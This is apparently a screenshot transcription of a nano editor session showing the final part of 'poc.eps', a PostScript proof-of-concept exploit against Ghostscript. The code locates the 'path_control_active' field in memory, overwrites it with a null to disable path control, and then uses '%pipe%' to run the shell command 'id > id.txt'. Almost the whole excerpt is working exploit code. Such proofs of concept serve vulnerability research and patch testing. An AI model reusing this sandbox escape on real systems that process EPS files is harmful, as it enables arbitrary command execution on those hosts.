 GNU nano 7.2 poc.eps *
(out->mem->gs_lib_ctx->core: 0x) PtrCore cat println
% path_control_active is at offset 156 in core
/PtrPathControlActive 156 PtrCore ptr_add_offset def
(out->mem->gs_lib_ctx->core->path_control_active: 0x) PtrPathControlActive cat println
% Subtract a bit from the address to make sure we write a null over the field
/PtrTarget -3 PtrPathControlActive ptr_add_offset def
% And overwrite it!
IdxStackControllable PtrTarget write_to
% And now `path_control_active` == 0, so we can use %pipe%
(%pipe%id > id.txt) (r) file
quit